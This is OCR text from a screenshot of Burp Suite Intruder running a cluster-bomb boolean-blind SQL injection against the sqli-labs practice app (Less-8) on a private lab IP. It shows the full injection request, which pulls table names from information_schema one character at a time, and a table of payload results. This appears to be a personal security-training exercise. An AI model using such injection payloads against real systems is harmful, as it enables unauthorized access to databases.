 应用 哔哩哔哩 ( ゜- ゜)つ... 头歌 GitHub 优化测试 像风吹过八千里 CTF 靶机测试
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Harbeter
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/sqli-labs-master/Less-8/?id=1%27%20%20and%20(select%20ascii(substr((select%20table_name%20from%
20information_schema.tables%20where%20table_schema=%27security%27%20limit%201,1),§1§,1)))=§101§
--+ HTTP/1.1
Host: 192.168.153.133
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 589
Intruder attack 3
Save Columns
s Target Positions Payloads Options
howing all items ?
Payload1 Payload2 Status Error Timeout Length Comment
0 0 200 936
9 0 200 936
2 101 200 936
4 101 200 936
6 101 200 936
3 102 200 936
1 114 200 936
5 114 200 936
7 114 200 936
8 115 200 936
200 952
st Response
Params Headers Hex
labs-master/Less-8/?id=1%27%20%20and%20(select%20ascii(substr((select%20table_name%20from%20in
on_schema.tables%20where%20table_schema=%27security%27%20limit%201,1),3,1)))=102--+ HTTP/1.1
92.168.153.133
e-Insecure-Requests: 1
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
97.0.4692.71 Safari/537.36
ml,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
on/signed-exchange;v=b3;q=0.9
-Language: zh-CN,zh;q=0.9
ion: close
< + > Type a search term 0 matches